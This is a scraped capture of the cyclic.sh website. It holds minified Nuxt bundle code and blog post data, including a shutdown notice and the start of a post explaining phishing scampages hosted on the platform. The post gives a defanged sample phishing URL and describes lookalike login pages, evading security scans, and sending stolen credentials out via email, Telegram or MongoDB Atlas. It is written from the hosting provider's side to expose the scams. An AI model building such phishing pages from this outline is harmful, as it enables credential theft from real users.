format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url('+X+') format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url('+U+') format("woff2");unicode-range:u+1f??}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url('+Q+') format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url('+$+') format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url('+J+') format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url('+K+') format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:400;font-display:swap;src:url('+tt+') format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:400;font-display:swap;src:url('+et+') format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}',""]),L.locals={},t.exports=L},365:function(t,e,r){t.exports=r.p+"fonts/Figtree-400-latin-ext1.28ff799.woff2"},366:function(t,e,r){t.exports=r.p+"fonts/Figtree-400-latin2.c134f28.woff2"},367:function(t,e,r){t.exports=r.p+"fonts/Figtree-500-latin-ext3.28ff799.woff2"},368:function(t,e,r){t.exports=r.p+"fonts/Figtree-500-latin4.c134f28.woff2"},369:function(t,e,r){t.exports=r.p+"fonts/Figtree-600-latin-ext5.28ff799.woff2"},370:function(t,e,r){t.exports=r.p+"fonts/Figtree-600-latin6.c134f28.woff2"},371:function(t,e,r){t.exports=r.p+"fonts/Figtree-700-latin-ext7.28ff799.woff2"},372:function(t,e,r){t.exports=r.p+"fonts/Figtree-700-latin8.c134f28.woff2"},373:function(t,e,r){t.exports=r.p+"fonts/Figtree-800-latin-ext9.28ff799.woff2"},374:function(t,e,r){t.exports=r.p+"fonts/Figtree-800-latin10.c134f28.woff2"},375:function(t,e,r){t.exports=r.p+"fonts/Figtree-900-latin-ext11.28ff799.woff2"},376:function(t,e,r){t.exports=r.p+"fonts/Figtree-900-latin12.c134f28.woff2"},377:function(t,e,r){t.exports=r.p+"fonts/Inter-400-cyrillic-ext13.39fbf8d.woff2"},378:function(t,e,r){t.exports=r.p+"fonts/Inter-400-cyrillic14.8945552.woff2"},379:function(t,e,r){t.exports=r.p+"fonts/Inter-400-greek-ext15.f2ef63e.woff2"},380:function(t,e,r){t.exports=r.p+"fonts/Inter-400-greek16.e685387.woff2"},381:function(t,e,r){t.exports=r.p+"fonts/Inter-400-vietnamese17.44c9df1.woff2"},382:function(t,e,r){t.exports=r.p+"fonts/Inter-400-latin-ext18.210fb82.woff2"},383:function(t,e,r){t.exports=r.p+"fonts/Inter-400-latin19.eca1e21.woff2"},384:function(t,e,r){t.exports=r.p+"fonts/Titillium_Web-400-latin-ext20.eb5057e.woff2"},385:function(t,e,r){t.exports=r.p+"fonts/Titillium_Web-400-latin21.55acb4d.woff2"},386:function(t,e,r){"use strict";r(248)},387:function(t,e,r){var o=r(68)((function(i){return i[1]}));o.push([t.i,"",""]),o.locals={},t.exports=o},533:function(t,e,r){"use strict";r.r(e);var o=r(19),n=(r(54),r(289)),l=r.n(n),c=r(152),d=r(195),f=(l.a.scale(["#0f2c4100","#0f2c41"]).domain([0,40]),{data:function(){return{dark:!1,scrolled:!1,collapsed:null,show_banner:!0,menu_open:!1}},mounted:function(){this.handleScroll()},watch:{scrolled:function(t){this.dark=t},collapsed:function(t){var e=document.getElementById("menubar");t&&e.classList.remove("menu_collapsed"),t||e.classList.add("menu_collapsed")},dark:function(t){var e=document.getElementById("menubar");t&&e.classList.add("dark"),t||e.classList.remove("dark")}},methods:{sign_in:function(t,e){return Object(o.a)(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=parseInt(e.timeStamp/1e3),t.next=4,gtag("event","header_sign_in",{event_label:window.location.href,event_category:"sign_in",value:r,page:window.location,session_seconds:r,event_callback:function(){}});case 4:t.next=8;break;case 6:t.prev=6,t.t0=t.catch(0);case 8:case"end":return t.stop()}}),t,null,[[0,6]])})))()},handleScroll:function(){window.pageYOffset?this.scrolled=!0:this.scrolled=!1}},beforeMount:function(){window.addEventListener("scroll",this.handleScroll)},beforeDestroy:function(){window.removeEventListener("scroll",this.handleScroll)},components:{Brand:c.default,Navlink:d.default}}),h=(r(386),r(39)),component=Object(h.a)(f,(function(){var t=this,e=t._self._c;return e("nav",{staticClass:"fixed top-0 left-0 w-full z-50 bg-neutral-900/95 backdrop-blur",attrs:{id:"menubar"}},[e("div",{staticClass:"border-b border-neutral-800 px-4 sm:px-0 py-3"},[e("div",{staticClass:"flex items-center justify-between w-full max-w-6xl mx-auto"},[e("div",{staticClass:"flex items-center gap-5"},[e("Brand"),t._v(" "),e("div",{staticClass:"hidden md:block h-5 border-l border-neutral-700"}),t._v(" "),e("div",{staticClass:"hidden md:flex items-center gap-5"},[e("Navlink",{attrs:{name:"pricing",path:"/pricing"}}),t._v(" "),e("Navlink",{attrs:{name:"blog",path:"/blog"}}),t._v(" "),e("a",{staticClass:"text-sm capitalize text-neutral-300 hover:text-white transition",attrs:{href:"https://docs.cyclic.sh/",target:"_blank",rel:"noopener"}},[t._v("docs")]),t._v(" "),e("Navlink",{attrs:{name:"investors",path:"/investors"}}),t._v(" "),e("Navlink",{attrs:{name:"updates",path:"/updates"}}),t._v(" "),e("div",{staticClass:"relative group"},[t._m(0),t._v(" "),e("div",{staticClass:"absolute top-full hidden opacity-0 border !border-neutral-700 bg-neutral-800 p-2 rounded-xl group-hover:grid group-hover:opacity-100 transition min-w-[120px] w-max grid-cols-1"},[e("nuxt-link",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition w-full text-sm",attrs:{to:"/use-cases/chatops"}},[t._v("\n                ChatOps: An Admin Bot\n              ")]),t._v(" "),e("nuxt-link",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition w-full text-sm",attrs:{to:"/use-cases/backends-for-frontends"}},[t._v("\n               Backends for Frontends\n              ")]),t._v(" "),e("nuxt-link",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition w-full text-sm",attrs:{to:"/use-cases/bring-cyclic-to-work"}},[t._v("\n                Bring Cyclic to Work\n              ")]),t._v(" "),e("nuxt-link",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition w-full text-sm",attrs:{to:"/use-cases/api-integrations"}},[t._v("\n                API Integrations\n              ")]),t._v(" "),e("nuxt-link",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition w-full text-sm",attrs:{to:"/vs-heroku"}},[t._v("\n                Cyclic vs Heroku\n              ")])],1)])],1)],1),t._v(" "),e("div",{staticClass:"flex !items-center gap-5"},[e("button",{staticClass:"flex items-center justify-center h-10 w-10 border rounded-xl !border-neutral-700 bg-neutral-800/20 hover:!border-white transition md:hidden",on:{click:function(e){t.menu_open=!t.menu_open}}},[e("i",{staticClass:"ri-menu-line"})]),t._v(" "),e("div",{staticClass:"hidden md:flex items-center gap-5"},[t._m(1),t._v(" "),t._m(2),t._v(" "),e("a",{staticClass:"button button-primary m-0 w-max",attrs:{href:"https://app.cyclic.sh/api/login"},on:{click:function(e){return t.sign_in("https://app.cyclic.sh/api/login",e)}}},[t._v("\n            login\n          ")])])])])]),t._v(" "),t.show_banner?e("div",{staticClass:"border-b border-neutral-700 px-4 sm:px-0 py-2 bg-neutral-800"},[t._m(3)]):t._e(),t._v(" "),e("div",{class:"fixed top-0 right-0 ".concat(t.menu_open?"translate-x-0":"translate-x-full"," flex flex-col md:hidden w-full h-screen\n  bg-neutral-800 border-l border-neutral-700 transition")},[e("button",{staticClass:"flex items-center justify-center h-10 w-10 border rounded-xl !border-neutral-700 bg-neutral-800/20 hover:!border-white transition md:hidden absolute top-4 right-5",on:{click:function(e){t.menu_open=!1}}},[e("i",{staticClass:"ri-close-line"})]),t._v(" "),e("div",{staticClass:"absolute top-4 left-4",on:{click:function(e){t.menu_open=!1}}},[e("nuxt-link",{staticClass:"hover:no-underline",attrs:{to:"/"}},[e("Brand")],1)],1),t._v(" "),e("div",{staticClass:"space-y-5 pt-24 px-6"},[e("div",{staticClass:"grid grid-cols-1 gap-5",on:{click:function(e){t.menu_open=!1}}},[e("nuxt-link",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition w-full",attrs:{to:"/pricing"}},[t._v("\n          pricing\n        ")]),t._v(" "),e("nuxt-link",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition",attrs:{to:"/blog"}},[t._v("\n          blog\n        ")]),t._v(" "),e("nuxt-link",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition",attrs:{to:"/investors"}},[t._v("\n          investors\n        ")]),t._v(" "),e("nuxt-link",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition",attrs:{to:"/updates"}},[t._v("\n          updates\n        ")]),t._v(" "),e("a",{staticClass:"capitalize text-neutral-300 hover:text-white px-3 py-2 hover:bg-neutral-700 rounded-lg transition",attrs:{href:"https://docs.cyclic.sh/",target:"_blank"}},[t._v("\n          docs\n        ")])],1)]),t._v(" "),e("div",{staticClass:"grid grid-cols-1 mt-10 px-6 gap-2"},[t._m(4),t._v(" "),e("a",{staticClass:"border !border-neutral-700 text-white capitalize flex items-center justify-center rounded-xl px-4 py-3 gap-2 hover:no-underline hover:!border-white transition w-full",attrs:{href:"https://app.cyclic.sh/api/login"},on:{click:function(e){return t.sign_in("https://app.cyclic.sh/api/login",e)}}},[t._v("\n        login\n      ")])])])])}),[function(){var t=this,e=t._self._c;return e("button",{staticClass:"flex items-center gap-1 text-neutral-300 group-hover:text-white"},[e("span",{staticClass:"text-sm"},[t._v("Use Cases")]),t._v(" "),e("i",{staticClass:"ri-arrow-drop-down-line"})])},function(){var t=this._self._c;return t("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition flex items-center gap-2.5",attrs:{href:"https://github.com/cyclic-software",target:"_blank",rel:"noopener"}},[t("i",{staticClass:"fab fa-github"})])},function(){var t=this._self._c;return t("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition flex items-center gap-2.5",attrs:{href:"https://discord.cyclic.sh",target:"_blank",rel:"noopener"}},[t("i",{staticClass:"fab fa-discord"})])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"max-w-6xl mx-auto flex items-center gap-3 text-sm"},[e("p",{staticClass:"text-neutral-300"},[t._v("\n        Cyclic is shutting down. New signups are disabled. Free tier after May 10th 2024. Paid tier after May 31th 2024. Details\n        "),e("a",{staticClass:"text-sky-400 underline",attrs:{href:"/posts/cyclic-is-shutting-down/",target:"_blank"}},[t._v("\n          blog post\n        ")])])])},function(){var t=this._self._c;return t("div",{staticClass:"flex justify-center gap-4 py-4"},[t("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition flex items-center gap-2.5",attrs:{href:"https://github.com/cyclic-software",target:"_blank",rel:"noopener"}},[t("i",{staticClass:"fab fa-github"})]),this._v(" "),t("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition flex items-center gap-2.5",attrs:{href:"https://discord.cyclic.sh",target:"_blank",rel:"noopener"}},[t("i",{staticClass:"fab fa-discord"})])])}],!1,null,"bb9837f4",null);e.default=component.exports;installComponents(component,{Brand:r(152).default,Navlink:r(195).default})},76:function(t,e,r){"use strict";var o={props:["error"],layout:"error"},n=r(39),component=Object(n.a)(o,(function(){var t=this,e=t._self._c;return e("div",[e("div",[404===t.error.statusCode?e("div",{staticClass:"utility-page-wrap"},[e("div",{staticClass:"utility-page-content w-form space-y-4"},[e("h1",{staticClass:"text-4xl font-bold"},[t._v(" 404 | Page Not Found")]),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"spacer _16"}),t._v(" "),e("NuxtLink",{staticClass:"button w-button",attrs:{to:"/"}},[t._v("Back to Home")])],1)]):e("div",{staticClass:"utility-page-wrap"},[e("div",{staticClass:"utility-page-content w-form space-y-4"},[e("h1",{staticClass:"text-4xl font-bold"},[t._v(t._s(t.error.statusCode)+" | An error occurred")]),t._v(" "),t._m(1),t._v(" "),e("div",{staticClass:"spacer _16"}),t._v(" "),e("NuxtLink",{staticClass:"button w-button",attrs:{to:"/"}},[t._v("Back to Home")])],1)])])])}),[function(){var t=this,e=t._self._c;return e("p",[t._v("The page you are looking for does not exist. If you need support we are here: "),e("a",{attrs:{href:"https://discord.cyclic.sh/support"}},[t._v("https://discord.cyclic.sh/support")])])},function(){var t=this,e=t._self._c;return e("p",[t._v("Sorry. It is most likely our fault. If you need support we are here: "),e("a",{attrs:{href:"https://discord.cyclic.sh/support"}},[t._v("https://discord.cyclic.sh/support")])])}],!1,null,null,null);e.a=component.exports}},[[305,39,3,40]]]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/static/1763572391/blog/payload.js
body_size: 131304
content:
__NUXT_JSONP__("/blog", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM,hN,hO,hP,hQ,hR,hS,hT,hU,hV,hW,hX,hY,hZ,h_,h$,ia,ib,ic,id,ie,if0,ig,ih,ii,ij,ik,il,im,in0,io,ip,iq,ir,is,it,iu,iv,iw,ix,iy,iz,iA,iB,iC,iD,iE,iF,iG,iH,iI,iJ,iK,iL,iM,iN,iO,iP,iQ,iR,iS,iT,iU,iV,iW,iX,iY,iZ,i_,i$,ja,jb,jc,jd,je,jf,jg,jh,ji,jj,jk,jl,jm,jn,jo,jp,jq,jr,js,jt,ju,jv,jw,jx,jy,jz,jA,jB,jC,jD,jE,jF,jG,jH,jI,jJ,jK,jL,jM,jN,jO,jP,jQ,jR,jS,jT,jU,jV,jW,jX,jY,jZ,j_,j$,ka,kb,kc,kd,ke,kf,kg,kh,ki,kj,kk,kl,km,kn,ko,kp,kq,kr,ks,kt,ku,kv,kw,kx,ky,kz,kA,kB,kC,kD,kE,kF,kG,kH,kI,kJ,kK,kL,kM,kN,kO,kP,kQ,kR,kS,kT,kU,kV,kW,kX,kY,kZ,k_,k$,la,lb,lc,ld,le,lf,lg,lh,li,lj,lk,ll,lm,ln,lo,lp,lq,lr,ls,lt,lu,lv,lw,lx,ly,lz,lA,lB,lC,lD,lE,lF,lG,lH,lI,lJ,lK,lL,lM,lN,lO,lP,lQ,lR,lS,lT,lU,lV,lW,lX,lY,lZ,l_,l$,ma,mb,mc,md,me,mf,mg,mh,mi,mj,mk,ml,mm,mn,mo,mp,mq,mr,ms,mt,mu,mv,mw,mx,my,mz,mA,mB,mC,mD,mE,mF,mG,mH,mI,mJ,mK,mL,mM,mN,mO,mP,mQ,mR,mS,mT,mU,mV,mW,mX,mY,mZ,m_,m$,na,nb,nc,nd,ne,nf,ng,nh,ni,nj,nk,nl,nm,nn,no,np,nq,nr,ns,nt,nu,nv,nw,nx,ny,nz,nA,nB,nC,nD,nE,nF,nG,nH,nI,nJ,nK,nL,nM,nN,nO,nP,nQ,nR,nS,nT,nU,nV,nW,nX,nY,nZ,n_,n$,oa,ob,oc,od,oe,of,og,oh,oi,oj,ok,ol,om,on,oo,op,oq,or,os,ot,ou,ov,ow,ox,oy,oz,oA,oB,oC,oD,oE,oF,oG,oH,oI,oJ,oK,oL,oM,oN,oO,oP,oQ,oR,oS,oT,oU,oV,oW,oX,oY,oZ,o_,o$,pa,pb,pc,pd,pe,pf,pg,ph,pi,pj,pk,pl,pm,pn,po,pp,pq,pr,ps,pt,pu,pv,pw,px,py,pz,pA,pB,pC,pD,pE,pF,pG,pH,pI,pJ,pK,pL,pM,pN,pO,pP,pQ,pR,pS,pT,pU,pV,pW,pX,pY,pZ,p_,p$,qa,qb,qc,qd,qe,qf,qg,qh,qi,qj,qk,ql,qm,qn,qo,qp,qq,qr,qs,qt,qu,qv,qw,qx,qy,qz,qA,qB,qC,qD,qE,qF,qG,qH,qI,qJ,qK,qL,qM,qN,qO,qP,qQ,qR,qS,qT,qU,qV,qW,qX,qY,qZ,q_,q$,ra,rb,rc,rd,re,rf,rg,rh,ri,rj,rk){return {data:[{posts:[{slug:"cyclic-is-shutting-down",title:"Cyclic is Shutting Down",summary:ah,createdAt:gk,updatedAt:gk,publishedOn:gl,author:aZ,category:dC,hidden:ai,featured:ai,public:gl,image:dD,thumbnail:dD,toc:[],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"Dear Users,"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We are shutting down Cyclic."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Effective immediately we are turning off signups by new users."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In two weeks, May 10th, we will begin turning off free tier usage."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We will begin turning off all usage May 31."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It has been a great learning experience building the community and the company. However we were not able to sell enough to make it self sustaining. It is now time to turn off the service. Thanks for your support and we hope you enjoyed the service."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We apologize for any trouble for the short timeline."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"-Kam"}]}]},dir:aD,path:"\u002Fposts\u002Fcyclic-is-shutting-down",extension:aE},{slug:"how-a-phishing-scampage-works",title:"How phishing scampages work and what they have to do with pizza",summary:"The post discusses phishing scams on free hosting platforms like ours, exposing techniques like obfuscation and bot detection avoidance, and unveils the vulnerabilities of legitimate websites.",colId:aL,id:gm,createdAt:gn,updatedAt:gn,publishedOn:go,author:dE,category:gp,hidden:ai,featured:ai,public:go,image:gq,thumbnail:gq,toc:[{id:gr,depth:ad,text:gs},{id:gt,depth:X,text:gu},{id:gv,depth:X,text:gw},{id:gx,depth:X,text:gy},{id:gz,depth:ad,text:gA},{id:gB,depth:ad,text:gC},{id:gD,depth:ad,text:gE}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"There are a lot of dirty things you can do on the internet. There are disinformation campaigns, pirated movies, scams and cyber bullies. There is all you can eat pornography, spyware and even dubious dark web assassins."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"As a hosting provider, we do what is probably the dirtiest internet thing of them all - we run code sent to us by total strangers."}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"At cyclic.sh, 99.9% of our users are awesome curious engineers, talented developers and innovative entrepreneurs. Unfortunately a few of you (and you know who you are) (and we know who you are) are not so awesome. In this post we showcase some of the common scams that those not-so-awesome few have tried to get away with."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The serverless nature of the platform naturally limits (does not eliminate) the capacity for many types of malicious behavior like vulnerability scanning, crypto mining,  brute force, etc. Unfortunately executing phishing attacks is still very much possible."}]},{type:a,value:e},{type:a,value:e},{type:b,tag:ae,props:{id:gr},children:[{type:b,tag:j,props:{href:"#phishing",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gs}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We've all been trained to come up with "},{type:b,tag:l,props:{},children:[{type:a,value:"Str0n6P@ssw0rds123!"}]},{type:a,value:". Encrypted with modern super-sophisticated algorithms, even the most powerful machines would take many decades to crack these. But, all that doesn't matter if you use that same strong password for both your Netflix and your bank account, and then give that password away."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"For most phishing scams, traffic usually comes from email clients. Users are prompted to log in to view a file that was shared with them, reset a password or confirm some info. The URL will contain some kind of convincing subdomain or a bunch of encoded garbage query strings to make it look legit."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,ba]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"https:\u002F\u002Fadobe-shared-file.cyclic[.]app\u002Flogin.html?isjjbyqr=Z2KA5fzNNoFkEXsbIWIDEY6VjN2Y&zentfd=H3pUFFohrG2b7r15&yewa=XNEKTU1EteKaAaqnDyFzffb&yczwfqu=mTIhOV644VPdxBtO7&bjyasthd=HedUyaoNKfOiQevwPVvNAwXjl3\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We've also found that most phishing scams are not perpetrated by lone wolf hackers but what seem to be organized groups, akin to the now famous YouTube "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.youtube.com\u002Fwatch?v=xsLJZyih3Ac&ab_channel=MarkRober",rel:[A,B,C],target:z},children:[{type:a,value:"call center"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are different implementations but the shared anatomy is:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Legit looking domain or path that you wouldn't look at twice"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Legit looking frontend that looks just like the real thing"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Some mechanism to hide code from security scan"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Backend to anonymously exfiltrate captured data to the bad guys via:\n"},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Email (most often @proton.me)"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Telegram"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:gF}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"MongoAtlas"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:gt},children:[{type:b,tag:j,props:{href:"#case-study---microsoft-scam",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gu}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"By far the most common and probably the most crudely implemented phishing scam we see is an attack on Microsoft accounts. Just a simple login page."}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Fms2.png",width:bX},children:[]},{type:a,value:E}]},{type:b,tag:cv,props:{align:bb},children:[{type:a,value:"The Microsoft login page is the most common scam we've seen hosted on cyclic.sh"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:aB,props:{id:"the-code"},children:[{type:b,tag:j,props:{href:"#the-code",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gG}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This one is a simple hello-world express.js site serving two static files "},{type:b,tag:l,props:{},children:[{type:a,value:c_}]},{type:a,value:bd},{type:b,tag:l,props:{},children:[{type:a,value:gH}]},{type:a,value:". The files each contain a single line of code."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u003C!-- public\u002Findex.html --\u003E"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:cG}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:dF}]},{type:a,value:gI},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:dF}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:gJ},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:gK}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,dG,bx]},children:[{type:a,value:dH}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:gL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:gM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:gN},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:gO}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,c$]},children:[{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]},{type:b,tag:c,props:{className:[d,da,db]},children:[{type:a,value:ev}]},{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]},{type:b,tag:c